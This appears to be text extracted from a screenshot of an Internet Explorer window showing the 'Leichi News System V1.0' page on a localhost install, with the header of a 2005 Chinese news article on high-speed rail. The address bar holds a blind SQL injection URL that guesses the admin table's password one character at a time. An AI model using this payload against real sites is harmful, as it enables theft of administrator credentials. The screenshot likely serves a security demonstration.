 中国高铁之争德国占上风 日本并未出局 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) ttp://127.0.0.1:8080/leichinews/onews.asp?id=45%20and%201=(select%20count(*)%20from%20admin%20where%20mid(password,2,1)='k') 转到 链接
Ask Search the web Search Images Weather News Maps Resize Highlight Options
雷驰新闻系统 V1.0
新闻首页 国内新闻 国际新闻 专题新闻 社会新闻 文体新闻 留言板
中国高铁之争德国占上风 日本并未出局
刘芷溢
770841
右键弹出窗口
双击自动滚屏
发布者：雷驰 发布时间：2005-11-19 阅读：238次